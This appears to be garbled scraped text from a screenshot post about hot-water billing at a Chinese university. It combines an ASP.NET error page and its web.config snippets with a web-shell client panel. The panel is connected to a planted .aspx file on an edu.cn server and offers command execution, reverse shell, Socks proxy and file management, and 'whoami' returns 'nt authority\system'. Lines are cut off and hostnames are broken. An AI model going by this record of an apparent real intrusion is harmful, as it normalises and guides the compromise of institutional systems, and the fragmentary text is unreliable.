 运行时错误
http:// 8088/df4298a9-7f41-4dff-8588-15566040fe2d.aspx
高校现天价热水
收藏 网址导航 游戏中心 小说大全 爱淘宝
搜狗高速浏览器提醒您: 记住此网站密码,下次一键登录! 记住密码 取消 此网站不再提示
“/”应用程序中的服务器错误。
运行时错误
说明: 服务器上出现应用程序错误。此应用程序的当前自定义错误设置禁止远程查看应用程序错误的详细信息(出于安全
详细信息: 若要使他人能够在远程计算机上查看此特定错误消息的详细信息,请在位于当前 Web 应用程序根目录下的“w
<!-- Web.Config 配置文件 -->
<configuration>
<system.web>
<customErrors mode="Off"/>
</system.web>
</configuration>
注释: 通过修改应用程序的 <customErrors> 配置标记的“defaultRedirect”特性,使之指向自定义错误页的 URL,可以用
<!-- Web.Config 配置文件 -->
<configuration>
<system.web>
<customErrors mode="RemoteOnly" defaultRedirect="mycustompage.htm"/>
</system.web>
</configuration>
http:// cn:8088/df4298a9-7f41-4dff-8588-15566040fe2d.aspx ...
URL: http:// edu.cn:8088/df4298a9-7f41-4dff-8588-15566040fe2d.aspx OK!
基本信息 命令执行 虚拟终端 文件管理 Socks代理 反弹Shell 数据库管理 自定义代码 备忘录 更新信息
E:\synjonesSoft\ServiceShall >whoami
nt authority\system
E:\synjonesSoft\ServiceShall >
状态
命令执行完成
1:1
千寻瀑